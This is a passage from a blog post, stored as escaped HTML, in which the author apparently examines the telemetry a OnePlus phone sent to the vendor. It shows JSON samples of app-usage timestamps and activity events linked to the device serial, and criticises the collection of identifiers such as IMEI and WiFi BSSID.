            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;ro&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;kc&quot;&gt;false&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;romv&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;3.5.6&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;rw&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;1080&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;sov&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;A.27&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;ts&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;1484487017633&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;tz&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;GMT+0000&quot;&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
        &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;}&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
    &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;}&lt;/span&gt;&lt;/code&gt;&lt;/pre&gt;&lt;/figure&gt;

&lt;p&gt;Amongst other things, this time we have the phone’s IMEI(s), phone numbers, MAC addresses, mobile network(s) names and IMSI prefixes, as well as my wireless network ESSID and BSSID and, of course, the phone’s serial number.
Wow, that’s quite a bit of information about my device, even more of which can be tied directly back to me by OnePlus and other entities.&lt;/p&gt;

&lt;p&gt;It gets worse.&lt;/p&gt;

&lt;figure class=&quot;highlight&quot;&gt;&lt;pre&gt;&lt;code class=&quot;language-json&quot; data-lang=&quot;json&quot;&gt;&lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
    &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;ty&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;4&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
    &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;dl&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[{&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;id&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;258cfeb1&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;pn&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;com.Slack20003701&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;pvc&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;20003701&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;tk&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
                &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;1484079940460&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;1484079952177&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;],&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
                &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;1484081525486&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;1484081603191&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;],&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
                &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;1484081603424&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;1484081619211&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;],&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
                &lt;/span&gt;&lt;span class=&quot;err&quot;&gt;...&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;],&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;it&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;0&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
        &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;},&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;id&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;258cfeb1&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;pn&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;com.microsoft.office.outlook170&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;pvc&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;170&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;tk&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
                &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;1484084321735&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;1484084333336&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;],&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
                &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;1484084682578&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;1484084683668&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;],&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
                &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;1484084685843&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;1484084688985&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;],&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
                &lt;/span&gt;&lt;span class=&quot;err&quot;&gt;...&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;],&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;it&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;0&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
        &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;},&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;err&quot;&gt;...&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
    &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;}&lt;/span&gt;&lt;/code&gt;&lt;/pre&gt;&lt;/figure&gt;

&lt;p&gt;Those are timestamp ranges (again, unix epoch in milliseconds) of the when I opened and closed applications on my phone.
From this data we can see that on Tuesday, 10th Jan 2017, I had &lt;a href=&quot;https://slack.com/&quot;&gt;Slack&lt;/a&gt; open between &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;20:25:40 UTC&lt;/code&gt; and &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;20:25:52 UTC&lt;/code&gt;, and the Microsoft Outlook app open between &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;21:38:41 UTC&lt;/code&gt; and &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;21:38:53 UTC&lt;/code&gt;, to take just two examples, again stamped with my phone’s serial number.&lt;/p&gt;

&lt;p&gt;It gets &lt;em&gt;even worse&lt;/em&gt;.&lt;/p&gt;

&lt;figure class=&quot;highlight&quot;&gt;&lt;pre&gt;&lt;code class=&quot;language-json&quot; data-lang=&quot;json&quot;&gt;&lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
    &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;ty&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;2&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
    &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;dl&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[{&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;id&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;258cfeb1&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;pi&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;12795&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;si&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;127951484342058637&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;ts&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;1484342058637&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;pn&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;com.android.chrome&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;pvn&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;55.0.2883.91&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;pvc&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;288309101&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;cn&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;ChromeTabbedActivity&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;en&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;start&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;aed&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[],&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;sa&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;kc&quot;&gt;true&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;it&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;0&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;rv&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;OnePlus2Oxygen_14.A.27_GLO_027_1612271635&quot;&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
        &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;},&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;err&quot;&gt;...&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;id&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;258cfeb1&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;pi&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;4143&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;si&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;41431484342115589&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;ts&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;1484342115589&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;pn&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;com.android.systemui&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;pvn&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;1.1.0&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;pvc&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;0&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;cn&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;RecentsActivity&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;en&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;stop&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;aed&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[],&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;sa&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;kc&quot;&gt;true&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;it&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;0&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;rv&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;OnePlus2Oxygen_14.A.27_GLO_027_1612271635&quot;&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
        &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;},&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;id&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;258cfeb1&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;pi&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;26449&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;si&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;264491484342115620&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;ts&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;1484342115620&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;pn&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;com.android.settings&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;pvn&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;6.0.1&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;pvc&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;23&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;cn&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;WifiSettingsActivity&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;en&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;start&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;aed&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[],&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;sa&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;kc&quot;&gt;true&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
            &lt;/span&gt;&lt;span class=&quot;nl&quot;&gt;&quot;it&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;w&quot;&gt; &lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;0&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;w&quot;&gt;
